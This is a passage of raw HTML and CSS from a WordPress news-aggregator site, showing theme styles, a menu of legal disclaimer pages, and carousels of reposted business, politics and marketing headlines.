background-color : #1481c8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1481c8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1481c8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner a { color : #3f85ff; } .jeg_midbar { height : 123px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #000000; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1481c8; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1481c8; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #3f85ff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #1481c8; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ffffff; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-size: 14px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1380px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1380px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-8444 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://influencerworlddaily.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://influencerworlddaily.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://influencerworlddaily.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://influencerworlddaily.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://influencerworlddaily.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://influencerworlddaily.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://influencerworlddaily.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://influencerworlddaily.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://influencerworlddaily.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://influencerworlddaily.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://influencerworlddaily.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" title="‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2255820567.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/dedollarization-is-dead-investors-discount-trumps-dramas-as-they-pile-into-u-s-assets-fortune/">‘Dedollarization’ is dead: Investors discount Trump&#8217;s dramas as they pile into U.S. assets | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/behind-the-defections-from-mira-muratis-thinking-machines-money-compute-constraints-and-a-lack-of-clarity-on-products-and-business-model-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune" title="Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-1258711555-e1768562304350.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/behind-the-defections-from-mira-muratis-thinking-machines-money-compute-constraints-and-a-lack-of-clarity-on-products-and-business-model-fortune/">Behind the defections from Mira Murati&#8217;s Thinking Machines: money, compute constraints, and a lack of clarity on products and business model | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" title="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/">Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/miami-indiana-championship-game-has-fans-paying-30000-a-seat-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Miami-Indiana championship game has fans paying ,000 a seat | Fortune" title="Miami-Indiana championship game has fans paying ,000 a seat | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2253709907-e1768575150653.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/miami-indiana-championship-game-has-fans-paying-30000-a-seat-fortune/">Miami-Indiana championship game has fans paying $30,000 a seat | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" title="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/joe-depa.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/">Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/vail-resorts-is-having-a-very-dry-year-it-reported-a-record-low-snowpack-forcing-the-company-to-lower-its-2026-earnings-outlook-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune" title="Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2152604689-e1768575979592.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/vail-resorts-is-having-a-very-dry-year-it-reported-a-record-low-snowpack-forcing-the-company-to-lower-its-2026-earnings-outlook-fortune/">Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Escalation on Many Fronts" title="Escalation on Many Fronts" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2026/01/cover2602.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/escalation-on-many-fronts/">Escalation on Many Fronts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-four-attorneys-resign-from-doj-over-renee-good-but-heres-why-they-really-resigned/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…" title="BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/Harmeet_K._Dhillon-1-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-four-attorneys-resign-from-doj-over-renee-good-but-heres-why-they-really-resigned/">BREAKING: Four attorneys RESIGN from DOJ over Renee Good, but here’s why they REALLY resigned…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/boycott-friday/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Boycott Friday!" title="Boycott Friday!" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/FEAT_1440-3-1440x756.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/boycott-friday/">Boycott Friday!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" title="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/comer-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/">BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can We Opt Out of Facial Recognition Technology?" title="Can We Opt Out of Facial Recognition Technology?" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/AI-recog.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/">Can We Opt Out of Facial Recognition Technology?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" title="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/woman_minnesota_ice_draggedoutofvehicle-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/">BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Works Best as a Teammate, Not a Tool" title="AI Works Best as a Teammate, Not a Tool" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Lauren-Espostio.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/">AI Works Best as a Teammate, Not a Tool</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Marketing Trends You Need to Focus on in 2026" title="6 Marketing Trends You Need to Focus on in 2026" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/11/john-jantsch-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/">6 Marketing Trends You Need to Focus on in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
